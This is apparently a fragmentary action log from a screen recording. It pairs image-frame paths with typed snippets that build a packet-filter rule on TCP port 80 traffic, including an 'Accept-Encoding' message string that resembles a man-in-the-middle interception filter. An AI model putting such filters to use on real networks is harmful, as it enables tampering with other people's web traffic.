
type("ped")

type("Acce")

type("ped Accept")

type("-Encodi")

type("ng")

type("!")

type("\\n")

type(")")

type(";")

type("}")

type("{")

type("}")

- Write the second rule header if(ip.proto==TCP && tcp.src==80){, fixing the brace
type("if")

type("()")

type("ip")

type(".p")
